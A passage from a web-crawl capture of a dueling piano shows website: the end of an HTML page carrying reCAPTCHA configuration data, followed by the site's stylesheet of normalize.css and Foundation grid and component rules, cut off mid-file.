LCtDPCs1wCw5Ygw6jDuTPCsMK0RcKGwqTDicOmw4YkCBldw7d2EcKRwr/CoUnCk8Kbw60KwpXCncKzwonCjSNHwqfDpAlrBMO3Dih9wpXDicOOw7fDt21fY8OIfcOTw49xCMOELFofwpAFQcOgw7Jpw7AnwqTCtmQ3w5zDn8KGw6zDgsO0c1BzEMOFL0rDtjLDl1pZw6HDrMO0w7TDqHrCl8KIKwjCnsKYwr/Cn8OcVSbDk3XCiEgawo7Ds8KaLMKiUcKjw6REwpjDoMKywrsUw53Ck8KYw7bCuTHDpAt6ccOywo8yInfCgsK/w63CnsOmwoLDnVTCo8OxwonCvgXDh8Kaw6zCpcKXw7ByGysSMMOjwpYBwpVmAMOzBXEcWcKpI0rDm8K3M8Klw5LChznCjC1+YE9gwr/ClA0/X1jChMK+LAPDtsOzw41oGXvCp33DscOrw5Ncw4DCu8OVbSnCgcOcw54qUMORwrDCt8K0aV0LfCnDlTcVw49PB8Kne8OLwqAww54bw5/CpsONCcOtw7tvwqjCvsOewpt+w5bClG/Dh8OuClsvwqDCmFV6CsOteMKLwqjDrsO5wr/DmHXCo8K5cUsjw4jDmGvCom/DmnTDt8K9wrc6wozDn8OHwqNSaBhAA8OhaGYUwqrCgTl2Zz1cXsOnY8Ouw4zDjGg8w4LDhzx8wrnDq8ONwo4GwrLCnG3DmCzCvsKuEsK6DcOvwqkAwoZJw7bDlMOpdANfXR3DlsKgw4IGwo7CpCgYwqJjMMKcw6PDnsKmFcOmwo3Do8KAwpA3w6xIZ2Elwo4IJTPCrA/Dm8O1C2rCgmrCtxpMB8OLwqnDmE4owonCnsKQGlN9w5fCtsOBQsKEIzbDky7CkwoKwqxjfj/Cr8OEw4sZQlbCs0LDg8OvNFrDosK/[base64]/[base64]/Cl8OzI8Ktwo5lFD7DosOXEBdHBlJhM1lxLXnDs8OPQFYxw6JewpYyDgZpwrjDr8OeVWQtd8KrLVlBZw1PfcOEWsOLEsKuIsKTwr8IwpULw6hOwqk/wq9HORduA3l8w6MNRRLDr8Kiw5pswpjChUnDuz/[base64]/CtsO5dxnCrSBhLcKXL8ODHXLCvkLCuUDDqQRLI8KWw6PDnhJ1T0AIbg15X2p1w6lMAQ/Dv2PDtcKkw5DCmWIbdEfDogV9J3vCjsOuw5EtScKTfWAPwqBrVnIvw53DicKaw6TCqThXw554e2BEwohdw6nCvhBow5VxMcKrwqbCgMOsw7tkw693c8KYwrHDpcKHZsO0wpDDhiLDnxbCp8KZw4zDgxtvNyxRw5zCjGHDtMOXFj3DtDhVw4XDmB/ChAVOw45bwrzDr8Oiwr5EwovCtEvDnsOcwqIwMSYswp8CA8K9w4vDlkTDrkXCjR7CmsOsw5toworDgsKXw6vCsCNHZsOLwrvCmMO/\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.duelingpianoshows.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wPz3J2DWWhFgahnc0TQFB7hKg3JzkNaxik2IhbU3pDM\\u003d\x22,1,0,null,1,1768874869032,0,0,[159],null,[221],\x22RC-UkQ23wMQ_rXxmw\x22,null,null,null,null,null,\x220dAFcWeA6J_A97d0LLeTqmNC9pm2Vxwtk4OQYFm2kcS8VvLakYBEWI3D0iJKTcl99LNes3QcBiBYKwyVLTSvb9bQ65OnS3s_3mNg\x22,1768957668963]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.duelingpianoshows.com/css/main.css?v=1710880367193
body_size: 95606
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: url("/images/45-degree-fabric-dark.png") center center, #003153; color: #003153; cursor: auto; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #003153; border-color: #002a47; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #2691df; border-color: #1d7dc4; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #0b324d; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
